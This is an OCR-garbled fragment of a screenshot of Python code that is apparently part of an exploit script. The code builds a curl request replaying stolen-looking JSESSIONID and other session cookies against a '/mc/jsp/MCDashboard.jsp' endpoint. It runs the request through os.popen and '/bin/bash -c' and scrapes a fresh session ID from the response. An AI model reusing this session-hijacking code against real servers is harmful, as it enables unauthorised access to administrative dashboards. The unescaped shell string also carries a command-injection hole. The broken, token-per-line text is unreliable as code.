
JSESSIONID="+sessid3+"; 
JSESSIONID="+sessid4+"; 
_rem=true;"+grbl2[0]+"="+grbl2[1]+"; 
"+grbl2[2]+"="+grbl2[3]+"'
 \

-
H $
'Upgrade-Insecure-Requests: 1'
\

-
b $
'JSESSIONID="+sessid3+"; 
JSESSIONID="+sessid4+"; 
_rem=true;"+grbl2[0]+"="+grbl2[1]+"; 
"+grbl2[2]+"="+grbl2[3]+"'
 \

    $
'"+url+"/mc/jsp/MCDashboard.jsp'
"

out 
=
 os
.
popen
(
'/bin/bash -c "'
+
curl
+
'"'
)
.
read
(
)
sessidhigh 
=
 re
.
findall
(
"(?<=Set-
Cookie: JSESSIONID=)[^;]*"
,
out
)
[
0
]